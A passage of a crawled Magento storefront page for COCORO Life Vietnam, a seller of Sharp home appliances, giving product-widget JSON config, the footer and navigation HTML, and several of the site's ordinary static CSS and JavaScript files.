Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"T\u01b0\u0300","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0110\u00ea\u0301n","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"B\u1eaft \u0111\u1ea7u t\u1eeb","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box"}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"MageBig_WidgetPlus\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"MageBig_WidgetPlus\/product\/addtocart-button","label":"Th\u00eam va\u0300o gio\u0309 ha\u0300ng","displayArea":"action-primary-area"}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Th\u00eam v\u00e0o so s\u00e1nh","sortOrder":"2","displayArea":"action-secondary-area"}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"T\u00ecm hi\u1ec3u th\u00eam","displayArea":"description-area"}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3"}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area"}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"MageBig_WidgetPlus\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"MageBig_WidgetPlus\/product\/list\/listing","label":"C\u00e1c s\u1ea3n ph\u1ea9m \u0111\u00e3 xem g\u1ea7n \u0111\u00e2y","additionalClasses":"block-viewed-products-grid","listTemplate":"MageBig_WidgetPlus\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"VND","productCurrentScope":"website","displayTaxes":"2","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3409079100">
    <div class="block-static clearfix">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-widgets" class="footer-widgets">
<div class="container">
<div class="footer-main">
<div class="row">
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile open">
<div class="h4 title">TRUY CẬP NHANH</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/terms-conditions/">Điều khoản dịch vụ &amp; quy định chung</a></li>
<li><a href="https://www.cocorolife.vn/vi/privacy-policy/">Chính sách bảo mật thông tin</a></li>
<li><a href="https://www.cocorolife.vn/vi/delivery-return-warranty/">Chính sách vận chuyển-đổi trả-bảo hành</a></li>
<li><a href="https://www.cocorolife.vn/vi/payment-methods/">Phương thức thanh toán</a></li>
<li><a href="https://www.cocorolife.vn/vi/loyalty-program/">Chương Trình Khách Hàng Thân Thiết</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-3">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">COCORO LIFE VIỆT NAM</div>
<div class="footer-container content-toggle">
<ul class="footer-links">
<li><a href="https://www.cocorolife.vn/vi/about-us/">Về COCORO Life Việt Nam</a></li>
<li><a href="https://www.cocorolife.vn/vi/faq/">Hướng dẫn mua hàng và bảo hành</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-2">
<div class="footer-links-wrap toggle-mobile">
<div class="h4 title">Kết nối với chúng tôi</div>
<div class="footer-container content-toggle">
<ul class="social-links">
<li><a class="mb-tooltip" title="facebook" href="https://www.facebook.com/cocorolifevietnam/" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Facebook.png" alt="" width="20"><span class="text-hide">Facebook</span></a></li>
<li><a class="mb-tooltip" title="youtube" href="https://www.youtube.com/channel/UCp1VICN_rQSBLuKJifzvDsQ" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Youtube.png" alt="" width="20"><span class="text-hide">Youtube</span></a></li>
<li><a class="mb-tooltip" title="tiktok" href="https://www.tiktok.com/@sharp.vietnam" target="_blank" rel="noopener"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/tiktok.png" alt="" width="20"><span class="text-hide">Tiktok</span></a></li>
</ul>
<div style="padding-bottom: 4px;"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/COD_pow.png" alt="" height="30"> <img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/ATM_pow.png" alt="" height="30"></div>
<div><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/VISA_pow.png" alt="" height="30"><img style="padding-right: 4px;" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/Master_pow.png" alt="" height="30"><img src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/JCB_pow.png" alt="" height="30"></div>
</div>
</div>
</div>
<div class="col-12 col-md-6 col-lg-4">
<div class="footer-links-wrap information">
<div class="h4 title">CÔNG TY TNHH ĐIỆN TỬ SHARP VIỆT NAM</div>
<div class="footer-container">
<div class="address">Địa chỉ: <span>Tầng 3, Zen Plaza 54-56 Nguyễn Trãi,<br>Phường Bến Thành</span>, Thành Phố HCM, Việt Nam</div>
<div class="email">Email: <a href="mailto:cskh@cocorolife.vn">cskh@cocorolife.vn</a></div>
<div class="address">MST: 0308159258 Do Sở kế hoạch Đầu tư TP.HCM cấp ngày 13/3/2009</div>
<a href="http://online.gov.vn/Home/WebDetails/91028" target="_blank" rel="noopener"><img style="max-width: 150px;" title="" src="https://cdn.cocorolife.vn/media/wysiwyg/homepage/logoSaleNoti.png" alt="" width="300"> </a></div>
</div>
</div>
</div>
</div>
<div class="footer-copyright-vertical">
<div class="row align-items-center">
<div class="footer-copyright col-md-5 col-sm-12">
<div class="text-copyright">©
<script>
              document.write(new Date().getFullYear());
            </script>
COCORO Life. Bản quyền thuộc về COCORO Life Việt Nam</div>
</div>
<div class="footer-payment col-md-7 col-sm-12">
<ul class="mr-payment">
<li class="title">Đối tác dịch vụ thanh toán</li>
<li><img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/payment/payoo.png" alt="" width="65" height="30"></li>
</ul>
</div>
</div>
</div>
</div>
</div></div>            </div>

    
    
    
    
    </div>
<script>
    require(['Cocoro_ProductPricing/js/display-product-price'], function (displayProductPrice) {
        displayProductPrice();
    });
</script>
</div></footer><div id="go-top" style="display: none;"><a title="Trở lên đầu trang" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cocorolife.vn\/vi\/rest\/vi\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cocorolife.vn\/vi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-mess-root">
    <a href="http://m.me/cocorolifevietnam/" target="_blank">
        <img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_FacebookChat/images/messenger-icon.svg" alt="Trò chuyện cùng COCORO Life" />
        <p>Trò chuyện cùng COCORO Life</p>
    </a>
</div>

<style>
    #fb-mess-root {
        position: fixed;
        bottom: 40px;
        right: 70px;
        padding: 5px 15px 5px 10px;
        z-index: 1;
        box-shadow: 0px 0px 5px #93117b;
        border-radius: 15px;
        background: #f9f9f9;
    }

    #fb-mess-root a {
        display: grid;
        gap: 10px;
        grid-template-columns: auto auto;
        align-items: center
    }

    #fb-mess-root img {
        width: 56px;
        height: 56px;
        cursor: pointer;
    }

    #fb-mess-root p {
        margin-bottom: 0;
    }

    @media (max-width: 640px) {
        #fb-mess-root {
            bottom: 60px;
            right: 80px;
            padding: 5px;
        }

        #fb-mess-root a {
            gap: 0;
        }

        #fb-mess-root p {
            display: none;
        }
    }
</style>
<script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://www.cocorolife.vn/vi/",
			"quickviewLabel": "<i class='mbi mbi-eye'></i>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>

</div>

<div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
                    <img class="img-fluid" src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/logo/logo.png"
                 alt=""
                                            />
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href="<?/*= $block->getBaseUrl(); */?>"><span><?/*= __('Home') */?></span></a></li>-->
                <li class="level0 nav-1 active level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></li>            </ul>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến Mãi HOT</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
  <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi/contact/"><span>Liên Hệ Chúng Tôi</span></a></li>
</ul></div>            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion account-mobile">
                                    <li class="level0 level-top"><a class="level-top" href="https://www.cocorolife.vn/vi//customer/account"><i class="mbi mbi-user">&nbsp;</i><span>Tài khoản của tôi</span></a></li>
                
            </ul>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/print.css
body_size: 604
content:
.page-print{height:auto !important;overflow:auto}html .page-print{height:auto !important}.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img{width:200px}.page-print h1{font-size:18px}.page-print .order-totals-title{display:none !important}.page-print .block-order-details-view .block-content{display:table}.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before,.page-print .table-wrapper .table:not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before{float:left}.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,.page-print .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{background:#f5f5f5 !important}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_WelcomePopup/js/welcome-popup.js
body_size: 656
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    "mage/cookies"
], function ($, modal, customerData) {
    'use strict';

    var dataObject = customerData.get('welcomepopup');
    return function(config, element)
    {
        dataObject.subscribe(function () {
            var data = dataObject();
            var flag = data['enable'];
            if (flag) {
                $(element).modal({
                    modalClass: 'welcome-modal',
                });
                $(element).modal('openModal');
                customerData.reload(['welcomepopup'], true);
            }
            $('.action.close').click(function(){
                $(element).modal('closeModal');
            });
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magento_Theme/js/view/messages-fix.js
body_size: 374
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function(targetModule){

        var initialize = targetModule.prototype.initialize;

        targetModule.prototype.initialize = wrapper.wrap(initialize, function(original){
            $(window).on('beforeunload', function(){
                $.cookieStorage.set('mage-messages', '');
            });

            var mess = $('.page.messages').find('> .messages .message');
            if (mess.length) {
                mess.append('<span class="close-message"><i class="mbi mbi-cross"></i></span>');
                this.showHideMess();
            }

            return original();
        });

        targetModule.prototype.showHideMess = function () {
            var $elm = $('.page .messages .message');
            setTimeout(function () {
                $elm.addClass('active');
            }, 100);
            setTimeout(function () {
                $elm.remove();
                $.cookieStorage.set('mage-messages', '');
            }, 15000);
            $('.close-message').on('click', function () {
                $elm.removeClass('active');
                $.cookieStorage.set('mage-messages', '');
            });
        };

        targetModule.prototype.prepareMessageForHtml = function (message) {
            return message;
        }

        return targetModule;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/js/action/display-product-price.js
body_size: 498
content:
define([
    'jquery'
], function ($) {
    return function (isLoggedIn) {
        let normalPriceBoxes = $('[class^="normal-price-"]');
        $.each(normalPriceBoxes, function () {
            let self = $(this),
                role = isLoggedIn ? 'member' : 'guest',
                templateId = $(this).attr('data-' + role + '-template-id');
            if (templateId) {
                let customPriceBoxes = $('.' + role + '-price-' + $(this).attr('data-product-id'));
                if (customPriceBoxes.length) {
                    $.each(customPriceBoxes, function () {
                        let templateEndDate = $(this).attr('data-end-date');
                        if (templateEndDate) {
                            let currentDate = new Date(),
                                formattedCurrentDate = [
                                    currentDate.getFullYear(),
                                    (currentDate.getUTCMonth() + 1).toString().padStart(2, '0'),
                                    (currentDate.getUTCDate()).toString().padStart(2, '0'),
                                ].join('-');
                            if (formattedCurrentDate > templateEndDate) {
                                self.show();
                            } else {
                                $(this).show();
                            }
                        } else {
                            $(this).show();
                        }
                    });
                } else {
                    self.show();
                }
            } else {
                self.show();
            }
        });
        var tooltips = document.querySelectorAll('.product-item-details .group-sale-note');

        window.onmousemove = function (e) {
            var x = (e.clientX + 20) + 'px',
                y = (e.clientY + 20) + 'px';
            for (var i = 0; i < tooltips.length; i++) {
                tooltips[i].style.top = y;
                tooltips[i].style.left = x;
            }
        };
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/requirejs-config.js
body_size: 5986
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver'
        }
    },
    shim: {
        'jquery/jquery-migrate': ['jquery'],
        'jquery/jstree/jquery.hotkeys': ['jquery'],
        'jquery/hover-intent': ['jquery'],
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'mage/webapi': ['jquery'],
        'jquery/ui': ['jquery'],
        'MutationObserver': ['es6-collections'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery']
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/hover-intent': 'jquery/jquery.hoverIntent',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'jquery/jquery.storageapi.min',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    deps: [
        'jquery/jquery-migrate'
    ],
    config: {
        mixins: {
            'jquery/jstree/jquery.jstree': {
                'mage/backend/jstree-mixin': true
            },
            'jquery': {
                'jquery/patches/jquery': true
            }
        },
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'zoom':                   'mage/zoom',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'jquery/jquery.mobile.custom',
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            },
            'jquery/ui-modules/dialog': {
                'jquery/patches/jquery-ui': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
